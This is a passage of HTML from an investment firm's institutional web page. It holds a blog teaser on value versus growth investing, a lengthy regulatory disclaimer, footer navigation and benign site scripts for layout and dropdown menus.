					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1849" class="elementor elementor-1849 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1849"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Investment Opportunities in Latin America | Redwheel AU EN Institutional" />

							<input type="hidden" name="queried_id" value="2423"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1848" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1825 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1980 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1827 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1826 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2833 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3040 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin.php","security":"ba83a5f75e"};

/* ]]> */
</script>
<style id="elementor-post-3813">.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3813 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3813 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3813{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3813 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 